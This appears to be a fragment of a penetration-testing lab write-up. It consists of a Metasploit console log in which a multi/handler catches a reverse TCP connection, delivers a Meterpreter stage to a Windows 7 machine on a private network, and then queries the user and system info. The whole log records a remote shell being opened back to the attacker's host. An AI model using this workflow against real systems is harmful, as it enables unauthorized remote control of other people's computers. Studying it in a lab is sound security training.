 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.114:6666
[*] Sending stage (180291 bytes) to 192.168.0.113
[*] Meterpreter session 2 opened (192.168.0.114:6666 -> 192.168.0.113:49742) at 2020-04-18 12:51:59 +0530
meterpreter > getuid
Server username: GHOST\Admin
meterpreter > sysinfo
Computer : GHOST
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 5
Meterpreter : x86/windows